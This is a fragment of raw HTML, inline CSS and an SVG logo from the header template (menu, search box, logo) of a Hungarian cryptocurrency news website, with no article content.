	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu 